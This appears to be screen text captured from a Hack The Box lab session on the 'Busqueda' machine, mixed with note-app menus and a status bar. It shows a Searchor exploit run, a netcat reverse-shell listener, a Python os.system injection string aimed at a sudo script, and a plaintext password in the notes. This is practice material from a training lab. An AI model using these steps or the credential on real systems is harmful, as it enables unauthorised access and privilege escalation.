 ┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30
1337
└─$ nc -nvlp 1337
listening on [any] 1337 ...
^C
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda]
└─$ ssh svc@searcher.htb
The authenticity of host 'searcher.htb (10.10.11.208)' can't b
e established.
ED25519 key fingerprint is SHA256:LJb8mGFiqKYQw3uev+b/ScrLuI4F
w7jxHJAoaLVPJLA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerpr
int])? yes
Warning: Permanently added 'searcher.htb' (ED25519) to the lis
t of known hosts.
svc@searcher.htb's password:
[busqueda]0:main* 1:zsh- "openlearnsec" 08:21 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized Notes
ctf-htb / busqueda
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 19 months ago Up 20
hours 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
'},__import__(‘os’).system(‘id’)#'
sudo /usr/bin m-checkup.py docker-inspect '{{json
.Config}}' "
No suggestions...
Add to dictionary
Add link
Add external link
Format
Paragraph
Insert
Cut
Copy
Paste
Paste as plain text
Select all
Extract current selection...
Search for “jh1usoih2bkjaspwe92”
credentials
local user sv
same pa
administrato
cody also po
cody jh1usoih2bkjaspwe92
path 2 pwn
1. Recon host with nmap
2.
0 backlinks 1 word 19 characters
1 2 3 4 9
openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 5.4ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.08%) | cpu 4.8% | ram 5.64GiB/11.65GiB (48.36%) | Mon, Aug 26 2024 | 08:21 CW 35